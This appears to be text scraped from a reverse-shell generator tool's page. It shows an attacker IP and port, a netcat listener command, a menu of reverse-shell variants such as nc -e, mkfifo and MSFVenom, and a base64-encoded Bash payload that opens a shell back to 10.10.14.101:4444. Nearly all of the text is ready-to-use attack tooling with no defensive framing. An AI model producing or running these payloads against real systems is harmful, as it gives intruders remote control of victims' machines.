 IP & Port
IP 10.10.14.101 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMDEvNDQ0NCAwPiYx
Shell bash Encoding Base64
Raw Copy